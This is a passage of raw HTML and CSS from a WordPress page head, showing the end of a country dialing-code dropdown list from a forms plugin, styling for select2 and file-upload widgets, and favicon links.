                value="(+687) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NC.525c47ed.svg" >(+687) &lt;span class=&#039;country_name&#039;&gt;New Caledonia&lt;/span&gt;</option><option  data-country_en="New Zealand" 
                value="(+64) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NZ.49ad21ad.svg" >(+64) &lt;span class=&#039;country_name&#039;&gt;New Zealand&lt;/span&gt;</option><option  data-country_en="Nicaragua" 
                value="(+505) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NI.7fe09671.svg" >(+505) &lt;span class=&#039;country_name&#039;&gt;Nicaragua&lt;/span&gt;</option><option  data-country_en="Niger" 
                value="(+227) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NE.b99b8088.svg" >(+227) &lt;span class=&#039;country_name&#039;&gt;Niger&lt;/span&gt;</option><option  data-country_en="Nigeria" 
                value="(+234) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NG.81c69870.svg" >(+234) &lt;span class=&#039;country_name&#039;&gt;Nigeria&lt;/span&gt;</option><option  data-country_en="Niue" 
                value="(+683) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NU.a49652e0.svg" >(+683) &lt;span class=&#039;country_name&#039;&gt;Niue&lt;/span&gt;</option><option  data-country_en="Norfolk Island" 
                value="(+672 3) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NF.76095770.svg" >(+672 3) &lt;span class=&#039;country_name&#039;&gt;Norfolk Island&lt;/span&gt;</option><option  data-country_en="North Korea" 
                value="(+850) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KP.e70fa915.svg" >(+850) &lt;span class=&#039;country_name&#039;&gt;North Korea&lt;/span&gt;</option><option  data-country_en="North Macedonia, Republic of" 
                value="(+389) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MK.c7c5f9c0.svg" >(+389) &lt;span class=&#039;country_name&#039;&gt;North Macedonia, Republic of&lt;/span&gt;</option><option  data-country_en="Northern Mariana Islands" 
                value="(+1 670) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MP.dbf0df62.svg" >(+1 670) &lt;span class=&#039;country_name&#039;&gt;Northern Mariana Islands&lt;/span&gt;</option><option  data-country_en="Norway" 
                value="(+47) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NO.587847e6.svg" >(+47) &lt;span class=&#039;country_name&#039;&gt;Norway&lt;/span&gt;</option><option  data-country_en="Oman" 
                value="(+968) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/OM.72dc0ef4.svg" >(+968) &lt;span class=&#039;country_name&#039;&gt;Oman&lt;/span&gt;</option><option  data-country_en="Pakistan" 
                value="(+92) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PK.52975d36.svg" >(+92) &lt;span class=&#039;country_name&#039;&gt;Pakistan&lt;/span&gt;</option><option  data-country_en="Palau" 
                value="(+680) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PW.1aac3110.svg" >(+680) &lt;span class=&#039;country_name&#039;&gt;Palau&lt;/span&gt;</option><option  data-country_en="Palestinian Territory, Occupied" 
                value="(+970) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PS.b61f5228.svg" >(+970) &lt;span class=&#039;country_name&#039;&gt;Palestinian Territory, Occupied&lt;/span&gt;</option><option  data-country_en="Panama" 
                value="(+507) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PA.4bf20faf.svg" >(+507) &lt;span class=&#039;country_name&#039;&gt;Panama&lt;/span&gt;</option><option  data-country_en="Papua New Guinea" 
                value="(+675) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PG.ac6f1bab.svg" >(+675) &lt;span class=&#039;country_name&#039;&gt;Papua New Guinea&lt;/span&gt;</option><option  data-country_en="Paraguay" 
                value="(+595) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PY.442bb0a9.svg" >(+595) &lt;span class=&#039;country_name&#039;&gt;Paraguay&lt;/span&gt;</option><option  data-country_en="Peru" 
                value="(+51) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PE.a2af5453.svg" >(+51) &lt;span class=&#039;country_name&#039;&gt;Peru&lt;/span&gt;</option><option  data-country_en="Philippines" 
                value="(+63) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PH.dfa513c1.svg" >(+63) &lt;span class=&#039;country_name&#039;&gt;Philippines&lt;/span&gt;</option><option  data-country_en="Pitcairn" 
                value="(+64) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PN.89bc506f.svg" >(+64) &lt;span class=&#039;country_name&#039;&gt;Pitcairn&lt;/span&gt;</option><option  data-country_en="Poland" 
                value="(+48) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PL.dfb064d1.svg" >(+48) &lt;span class=&#039;country_name&#039;&gt;Poland&lt;/span&gt;</option><option  data-country_en="Portugal" 
                value="(+351) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PT.b50a5e80.svg" >(+351) &lt;span class=&#039;country_name&#039;&gt;Portugal&lt;/span&gt;</option><option  data-country_en="Puerto Rico" 
                value="(+1 787, +1 939) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PR.0389505c.svg" >(+1 787, +1 939) &lt;span class=&#039;country_name&#039;&gt;Puerto Rico&lt;/span&gt;</option><option  data-country_en="Qatar" 
                value="(+974) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/QA.1c5882c8.svg" >(+974) &lt;span class=&#039;country_name&#039;&gt;Qatar&lt;/span&gt;</option><option  data-country_en="Reunion" 
                value="(262) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RE.397eaa74.svg" >(262) &lt;span class=&#039;country_name&#039;&gt;Reunion&lt;/span&gt;</option><option  data-country_en="Romania" 
                value="(+40) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RO.58fbac26.svg" >(+40) &lt;span class=&#039;country_name&#039;&gt;Romania&lt;/span&gt;</option><option  data-country_en="Russian Federation" 
                value="(+7) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RU.3dcfd9ee.svg" >(+7) &lt;span class=&#039;country_name&#039;&gt;Russian Federation&lt;/span&gt;</option><option  data-country_en="Rwanda" 
                value="(+250) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RW.fadcb72b.svg" >(+250) &lt;span class=&#039;country_name&#039;&gt;Rwanda&lt;/span&gt;</option><option  data-country_en="Saint Barthelemy" 
                value="(590) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BL.2f9befe9.svg" >(590) &lt;span class=&#039;country_name&#039;&gt;Saint Barthelemy&lt;/span&gt;</option><option  data-country_en="Saint Helena" 
                value="(+290) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SH.c9fea29c.svg" >(+290) &lt;span class=&#039;country_name&#039;&gt;Saint Helena&lt;/span&gt;</option><option  data-country_en="Saint Kitts and Nevis" 
                value="(+1 869) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KN.c04c8e41.svg" >(+1 869) &lt;span class=&#039;country_name&#039;&gt;Saint Kitts and Nevis&lt;/span&gt;</option><option  data-country_en="Saint Lucia" 
                value="(+1 758) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LC.bec998e5.svg" >(+1 758) &lt;span class=&#039;country_name&#039;&gt;Saint Lucia&lt;/span&gt;</option><option  data-country_en="Saint Martin (French part)" 
                value="(+590) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MF.2f9befe9.svg" >(+590) &lt;span class=&#039;country_name&#039;&gt;Saint Martin (French part)&lt;/span&gt;</option><option  data-country_en="Saint Pierre and Miquelon" 
                value="(+508) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PM.442b3ccc.svg" >(+508) &lt;span class=&#039;country_name&#039;&gt;Saint Pierre and Miquelon&lt;/span&gt;</option><option  data-country_en="Saint Vincent and the Grenadines" 
                value="(+1 784) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VC.0028c0b7.svg" >(+1 784) &lt;span class=&#039;country_name&#039;&gt;Saint Vincent and the Grenadines&lt;/span&gt;</option><option  data-country_en="Samoa" 
                value="(+685) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/WS.84d6b287.svg" >(+685) &lt;span class=&#039;country_name&#039;&gt;Samoa&lt;/span&gt;</option><option  data-country_en="San Marino" 
                value="(+378) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SM.441deb07.svg" >(+378) &lt;span class=&#039;country_name&#039;&gt;San Marino&lt;/span&gt;</option><option  data-country_en="Sao Tome and Principe" 
                value="(+239) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ST.45accf24.svg" >(+239) &lt;span class=&#039;country_name&#039;&gt;Sao Tome and Principe&lt;/span&gt;</option><option  data-country_en="Saudi Arabia" 
                value="(+966) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SA.e9b568d8.svg" >(+966) &lt;span class=&#039;country_name&#039;&gt;Saudi Arabia&lt;/span&gt;</option><option  data-country_en="Senegal" 
                value="(+221) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SN.f0852a13.svg" >(+221) &lt;span class=&#039;country_name&#039;&gt;Senegal&lt;/span&gt;</option><option  data-country_en="Serbia" 
                value="(+381) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RS.939a0cd5.svg" >(+381) &lt;span class=&#039;country_name&#039;&gt;Serbia&lt;/span&gt;</option><option  data-country_en="Seychelles" 
                value="(+248) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SC.82ccb789.svg" >(+248) &lt;span class=&#039;country_name&#039;&gt;Seychelles&lt;/span&gt;</option><option  data-country_en="Sierra Leone" 
                value="(+232) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SL.8b017bce.svg" >(+232) &lt;span class=&#039;country_name&#039;&gt;Sierra Leone&lt;/span&gt;</option><option  data-country_en="Singapore" 
                value="(+65) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SG.4ebd9325.svg" >(+65) &lt;span class=&#039;country_name&#039;&gt;Singapore&lt;/span&gt;</option><option  data-country_en="Sint Maarten (Dutch part)" 
                value="(+721) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SX.95bcda1b.svg" >(+721) &lt;span class=&#039;country_name&#039;&gt;Sint Maarten (Dutch part)&lt;/span&gt;</option><option  data-country_en="Slovakia" 
                value="(+421) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SK.4bc7e448.svg" >(+421) &lt;span class=&#039;country_name&#039;&gt;Slovakia&lt;/span&gt;</option><option  data-country_en="Slovenia" 
                value="(+386) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SI.925e1976.svg" >(+386) &lt;span class=&#039;country_name&#039;&gt;Slovenia&lt;/span&gt;</option><option  data-country_en="Solomon Islands" 
                value="(+677) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SB.c9abcecb.svg" >(+677) &lt;span class=&#039;country_name&#039;&gt;Solomon Islands&lt;/span&gt;</option><option  data-country_en="Somalia" 
                value="(+252) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SO.a6c2dc12.svg" >(+252) &lt;span class=&#039;country_name&#039;&gt;Somalia&lt;/span&gt;</option><option  data-country_en="South Africa" 
                value="(+27) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZA.dfe0c5b8.svg" >(+27) &lt;span class=&#039;country_name&#039;&gt;South Africa&lt;/span&gt;</option><option  data-country_en="South Georgia and the South Sandwich Islands" 
                value="(+500) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GS.7be39503.svg" >(+500) &lt;span class=&#039;country_name&#039;&gt;South Georgia and the South Sandwich Islands&lt;/span&gt;</option><option  data-country_en="South Korea" 
                value="(+82) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KR.b62df313.svg" >(+82) &lt;span class=&#039;country_name&#039;&gt;South Korea&lt;/span&gt;</option><option  data-country_en="South Sudan" 
                value="(+211) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SS.b2790302.svg" >(+211) &lt;span class=&#039;country_name&#039;&gt;South Sudan&lt;/span&gt;</option><option  data-country_en="Spain" 
                value="(+34) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ES.e972cb47.svg" >(+34) &lt;span class=&#039;country_name&#039;&gt;Spain&lt;/span&gt;</option><option  data-country_en="Sri Lanka" 
                value="(+94) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LK.04a0419a.svg" >(+94) &lt;span class=&#039;country_name&#039;&gt;Sri Lanka&lt;/span&gt;</option><option  data-country_en="Sudan" 
                value="(+249) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SD.09e48140.svg" >(+249) &lt;span class=&#039;country_name&#039;&gt;Sudan&lt;/span&gt;</option><option  data-country_en="Suriname" 
                value="(+597) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SR.977e29e2.svg" >(+597) &lt;span class=&#039;country_name&#039;&gt;Suriname&lt;/span&gt;</option><option  data-country_en="Svalbard and Jan Mayen" 
                value="(+47) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SJ.587847e6.svg" >(+47) &lt;span class=&#039;country_name&#039;&gt;Svalbard and Jan Mayen&lt;/span&gt;</option><option  data-country_en="Sweden" 
                value="(+46) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SE.87a8f583.svg" >(+46) &lt;span class=&#039;country_name&#039;&gt;Sweden&lt;/span&gt;</option><option  data-country_en="Switzerland" 
                value="(+41) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CH.83b8747c.svg" >(+41) &lt;span class=&#039;country_name&#039;&gt;Switzerland&lt;/span&gt;</option><option  data-country_en="Syrian Arab Republic" 
                value="(+963) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SY.bd88cb43.svg" >(+963) &lt;span class=&#039;country_name&#039;&gt;Syrian Arab Republic&lt;/span&gt;</option><option  data-country_en="Taiwan" 
                value="(+886) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TW.a9a01359.svg" >(+886) &lt;span class=&#039;country_name&#039;&gt;Taiwan&lt;/span&gt;</option><option  data-country_en="Tajikistan" 
                value="(+992) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TJ.bdc92107.svg" >(+992) &lt;span class=&#039;country_name&#039;&gt;Tajikistan&lt;/span&gt;</option><option  data-country_en="Tanzania, United Republic of" 
                value="(+255) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TZ.312b65dd.svg" >(+255) &lt;span class=&#039;country_name&#039;&gt;Tanzania, United Republic of&lt;/span&gt;</option><option  data-country_en="Thailand" 
                value="(+66) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TH.6afda1f6.svg" >(+66) &lt;span class=&#039;country_name&#039;&gt;Thailand&lt;/span&gt;</option><option  data-country_en="Timor-Leste" 
                value="(+670) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TL.7fb98d3d.svg" >(+670) &lt;span class=&#039;country_name&#039;&gt;Timor-Leste&lt;/span&gt;</option><option  data-country_en="Togo" 
                value="(+228) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TG.c13332f5.svg" >(+228) &lt;span class=&#039;country_name&#039;&gt;Togo&lt;/span&gt;</option><option  data-country_en="Tokelau" 
                value="(+690) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TK.408bf582.svg" >(+690) &lt;span class=&#039;country_name&#039;&gt;Tokelau&lt;/span&gt;</option><option  data-country_en="Tonga" 
                value="(+676) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TO.84b84015.svg" >(+676) &lt;span class=&#039;country_name&#039;&gt;Tonga&lt;/span&gt;</option><option  data-country_en="Trinidad and Tobago" 
                value="(+1 868) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TT.cbdac4db.svg" >(+1 868) &lt;span class=&#039;country_name&#039;&gt;Trinidad and Tobago&lt;/span&gt;</option><option  data-country_en="Tunisia" 
                value="(+216) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TN.381fe0e7.svg" >(+216) &lt;span class=&#039;country_name&#039;&gt;Tunisia&lt;/span&gt;</option><option  data-country_en="Turkey" 
                value="(+90) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TR.a6e7c087.svg" >(+90) &lt;span class=&#039;country_name&#039;&gt;Turkey&lt;/span&gt;</option><option  data-country_en="Turkmenistan" 
                value="(+993) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TM.7e8f4871.svg" >(+993) &lt;span class=&#039;country_name&#039;&gt;Turkmenistan&lt;/span&gt;</option><option  data-country_en="Turks and Caicos Islands" 
                value="(+1 649) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TC.4566dfc7.svg" >(+1 649) &lt;span class=&#039;country_name&#039;&gt;Turks and Caicos Islands&lt;/span&gt;</option><option  data-country_en="Tuvalu" 
                value="(+688) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TV.5dd0082d.svg" >(+688) &lt;span class=&#039;country_name&#039;&gt;Tuvalu&lt;/span&gt;</option><option  data-country_en="Uganda" 
                value="(+256) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UG.4ceb0440.svg" >(+256) &lt;span class=&#039;country_name&#039;&gt;Uganda&lt;/span&gt;</option><option  data-country_en="Ukraine" 
                value="(+380) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UA.13f0936e.svg" >(+380) &lt;span class=&#039;country_name&#039;&gt;Ukraine&lt;/span&gt;</option><option  data-country_en="United Arab Emirates" 
                value="(+971) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AE.537b07b0.svg" >(+971) &lt;span class=&#039;country_name&#039;&gt;United Arab Emirates&lt;/span&gt;</option><option  data-country_en="United Kingdom" 
                value="(+44) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GB.2e9c71c7.svg" >(+44) &lt;span class=&#039;country_name&#039;&gt;United Kingdom&lt;/span&gt;</option><option  data-country_en="United States Minor Outlying Islands" 
                value="(+246) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UM.f8190783.svg" >(+246) &lt;span class=&#039;country_name&#039;&gt;United States Minor Outlying Islands&lt;/span&gt;</option><option  data-country_en="United States of America" 
                value="(+1) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/US.f8190783.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;United States of America&lt;/span&gt;</option><option  data-country_en="Uruguay" 
                value="(+598) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UY.cf09356e.svg" >(+598) &lt;span class=&#039;country_name&#039;&gt;Uruguay&lt;/span&gt;</option><option  data-country_en="Uzbekistan" 
                value="(+998) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UZ.7b6bcb5b.svg" >(+998) &lt;span class=&#039;country_name&#039;&gt;Uzbekistan&lt;/span&gt;</option><option  data-country_en="Vanuatu" 
                value="(+678) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VU.765cf5c1.svg" >(+678) &lt;span class=&#039;country_name&#039;&gt;Vanuatu&lt;/span&gt;</option><option  data-country_en="Venezuela" 
                value="(+58) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VE.87827048.svg" >(+58) &lt;span class=&#039;country_name&#039;&gt;Venezuela&lt;/span&gt;</option><option  data-country_en="Vietnam" 
                value="(+84) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VN.de34980d.svg" >(+84) &lt;span class=&#039;country_name&#039;&gt;Vietnam&lt;/span&gt;</option><option  data-country_en="Virgin Islands, British" 
                value="(+1 284) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VG.8bae1b76.svg" >(+1 284) &lt;span class=&#039;country_name&#039;&gt;Virgin Islands, British&lt;/span&gt;</option><option  data-country_en="Virgin Islands, U.S." 
                value="(+1 340) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VI.5e9460e3.svg" >(+1 340) &lt;span class=&#039;country_name&#039;&gt;Virgin Islands, U.S.&lt;/span&gt;</option><option  data-country_en="Wallis and Futuna" 
                value="(+681) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/WF.e1aff313.svg" >(+681) &lt;span class=&#039;country_name&#039;&gt;Wallis and Futuna&lt;/span&gt;</option><option  data-country_en="Western Sahara" 
                value="(+212) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EH.3324bd47.svg" >(+212) &lt;span class=&#039;country_name&#039;&gt;Western Sahara&lt;/span&gt;</option><option  data-country_en="Yemen" 
                value="(+967) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/YE.9bcea23e.svg" >(+967) &lt;span class=&#039;country_name&#039;&gt;Yemen&lt;/span&gt;</option><option  data-country_en="Zambia" 
                value="(+260) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZM.5e6a8ef9.svg" >(+260) &lt;span class=&#039;country_name&#039;&gt;Zambia&lt;/span&gt;</option><option  data-country_en="Zimbabwe" 
                value="(+263) " data-icon="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZW.c72f9e5a.svg" >(+263) &lt;span class=&#039;country_name&#039;&gt;Zimbabwe&lt;/span&gt;</option>`;
        </script>
        <style>
            .select2-container .select2-selection img,
            .select2-container .select2-results__option img { width: 50px; vertical-align: middle; padding: 0px;  -webkit-box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2);
                            -moz-box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2); box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2); margin: 0px 12px 0 0;}
            .select2-container .selection  { padding: 0px; display: inherit;    width: 100%; } 
            .select2-container .select2-selection,
            .select2-container .select2-results__option{  padding: 0 6px; color:#777; font-family: arial;}
            select.startklar_country_selector { width: 100%; } 
            .elementor-field-type-country_selector_form_field { display: block; }
            .select2.select2-container--default .select2-selection--single .select2-selection__arrow b {
                    border-color: #c7c7c7 transparent transparent transparent; border-style: solid; border-width: 16px 10px 0 10px;
                    height: 0; left: 50%;  margin-left: -22px; margin-top: 3px; position: absolute;  top: 50%;  width: 0; }
            .select2.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
                    border-color: transparent transparent #c7c7c7 transparent;   border-width: 0 10px 16px 10px;}
            .select2-selection--single   #select2-startklar_country_selector-container { height: 34px; }
               .select2-results__options li { margin: 10px 0 0 0; }  
            .select2.select2-container--default .select2-search--dropdown .select2-search__field { margin:0; }
            .select2 .select2-selection.select2-selection--single { padding: 5px 0 0 0;  height: 48px;}  
            .select2-container > .select2-dropdown { width: 370px !important; }
            .select2-container .select2-dropdown.hide_counties_names .select2-results__option span.country_name { display: none; }
        </style>        <style>
            .dropzone_container { width:100%;  padding: 0; 
                    box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%);}
            .dropzone_container {  background: white;  border-radius: 5px;    border: 2px dashed rgb(0, 135, 247);  border-image: none;  
                    margin-left: auto;    margin-right: auto;}
            .dropzone_container .dz-message .dz-button { padding: 10px;   color: #d9d9d9;  font-weight: 600;}
            .dropzone_container .dz-preview.dz-image-preview {    background: #fff;   -webkit-box-shadow: 4px 4px 8px 0px rgb(34 60 80 / 20%); 
                -moz-box-shadow: 4px 4px 8px 0px rgba(34, 60, 80, 0.2);     box-shadow: 4px 4px 8px 0px rgb(34 60 80 / 20%);  border-radius: 20px;}
            .elementor-field-group.elementor-column .dropzone_container {  background: white;  border-radius: 5px;   border: 2px dashed rgb(0, 135, 247);  border-image: none;
                        margin-left: auto;   margin-right: auto;  width: 100%;  padding: 0;
                        box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%); min-height: 150px;}
            .dropzone_container.dz-clickable,  .dropzone.dz-clickable {    cursor: pointer;}
            .wrap_dropzone_container {  width: 100%; } 
           
           .elementor-field-group.elementor-column .dropzone_container .dz-message .dz-button {  padding: 20px; color: #d9d9d9; font-weight: 600;  border-radius: 5px; color: #0087F7;
                                        box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%); cursor: pointer; background: none;}
           .elementor-field-group.elementor-column  .dropzone_container .dz-message  {  text-align: center;    font-size: 14px;    line-height: 14px;    margin-top: 33px; position: relative; }
           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button:hover:after { width: 100%; }
           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button { position: relative; font-size: 15px; font-family: arial; }
           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button:after { content: ""; position: absolute; left: 0; top: 0; height: 100%; 
                    width: 0;background: rgba(0,0,0,.05); z-index: 1; transition: width .2s ease-in-out;}
                    
           .elementor-field-group.elementor-column  .dropzone .dz-preview .dz-remove { text-decoration: none; }
           
           
           .dz-preview   .dz-remove {height: 32px; width: 32px; margin: 0 auto; position: absolute; bottom: -28px; left: calc(50% - 15px); z-index: 10000; cursor:pointer !important;}
            .dz-preview   .dz-remove i {position: absolute; left: 0px; top: 0px; width: 20px; height: 20px;opacity: 0.5; cursor:pointer !important;}
           .dz-preview   .dz-remove i:hover { opacity: 1;}
           .dz-preview   .dz-remove i:before, .dz-preview .dz-remove i:after { position: absolute;  left: 15px;  content: ' ';  height: 20px;  width: 2px;  background-color: #333;}
           .dz-preview   .dz-remove i:before {  transform: rotate(45deg);}
           .dz-preview   .dz-remove i:after {  transform: rotate(-45deg);}

        </style>        <style>
            .elementor-field-type-startklar_hp_form_field { height: 1px !important; width: 1px !important; position: relative; overflow: hidden;
                        padding: 0px !important; margin: 0px !important;}  

        </style><link rel="icon" href="//txl.co/wp-content/uploads/2023/04/theoremlive@2x-150x135.png" sizes="32x32" />
<link rel="icon" href="//txl.co/wp-content/uploads/2023/04/theoremlive@2x.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//txl.co/wp-content/uploads/2023/04/theoremlive@2x.png" />
<meta name="msapplication-TileImage" content="//txl.co/wp-content/uploads/2023/04/theoremlive@2x.png" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
